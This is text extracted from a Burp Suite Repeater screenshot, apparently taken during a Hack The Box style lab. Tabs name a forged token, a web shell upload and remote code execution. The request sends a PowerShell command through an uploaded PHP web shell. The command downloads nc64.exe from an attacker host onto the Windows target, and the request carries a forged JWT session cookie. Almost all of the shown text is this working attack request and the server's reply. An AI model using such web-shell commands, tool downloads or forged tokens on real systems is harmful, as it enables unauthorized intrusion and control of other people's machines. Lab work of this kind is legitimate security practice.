 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Files.PHP × bookController.PHP × Forge Paul Token × Upload Webshell × RCE × +
Send Cancel < ▼ > ▼ T
Request
Pretty Raw Hex \n ≡
1 GET /portal/uploads/valoe.php?val=PowerShell+-c+wget+10.10.14.14/nc64.exe+-OutFile+C%3a\ProgramData\nc64.exe
HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtE
z_IUtCU
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 18:25:45 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 11
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
</pre>